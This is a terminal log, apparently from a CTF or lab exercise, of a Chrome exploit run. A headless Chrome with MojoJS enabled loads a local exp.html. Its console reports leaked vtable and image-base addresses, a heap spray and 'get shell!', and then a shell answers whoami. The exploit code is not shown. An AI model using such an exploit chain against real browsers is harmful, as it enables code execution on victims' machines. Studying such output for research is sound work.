 jlx@jlx:~/mojo/mojo/chrome$ ./chrome --headless --disable-gpu --remote-debugging-port=1338 --user-data-dir=/tmp/noexist --enable-blink-features=MojoJS,MojoJSTest   http://127.0.0.1:8000/exp_file/exp.html
DevTools listening on ws://127.0.0.1:1338/devtools/browser/d7f07834-bb78-410e-b047-9cd23165be3e
[0410/150858.667235:INFO:CONSOLE(101)] "[+] Start to leak the address.", source: http://127.0.0.1:8000/exp_file/exp.html (101)
[0410/150858.829034:INFO:CONSOLE(178)] "[+] The address of vtable: 0x000056133da8d7a0", source: http://127.0.0.1:8000/exp_file/exp.html (178)
[0410/150858.829203:INFO:CONSOLE(181)] "[+] The address of image base: 0x0000561333ad7000", source: http://127.0.0.1:8000/exp_file/exp.html (181)
[0410/150858.829323:INFO:CONSOLE(182)] "[+] The address of RFH: 0x00003975cb3c2100", source: http://127.0.0.1:8000/exp_file/exp.html (182)
[0410/150858.841295:INFO:CONSOLE(255)] "[+] heap spray.", source: http://127.0.0.1:8000/exp_file/exp.html (255)
[0410/150858.924949:INFO:CONSOLE(263)] "[+] get shell!", source: http://127.0.0.1:8000/exp_file/exp.html (263)
$ MESA-LOADER: failed to retrieve device information
MESA-LOADER: failed to open vmwgfx: /usr/lib/dri/vmwgfx_dri.so: cannot open shared object file: Operation not permitted (search paths /usr/lib/x86_64-linux-gnu/dri:\$${ORIGIN}/dri:/usr/lib/dri, suffix _dri)
failed to load driver: vmwgfx
MESA-LOADER: failed to open kms_swrast: /usr/lib/dri/kms_swrast_dri.so: cannot open shared object file: Operation not permitted (search paths /usr/lib/x86_64-linux-gnu/dri:\$${ORIGIN}/dri:/usr/lib/dri, suffix _dri)
failed to load driver: kms_swrast
MESA-LOADER: failed to open swrast: /usr/lib/dri/swrast_dri.so: cannot open shared object file: Operation not permitted (search paths /usr/lib/x86_64-linux-gnu/dri:\$${ORIGIN}/dri:/usr/lib/dri, suffix _dri)
failed to load swrast driver
$ whoami
jlx
$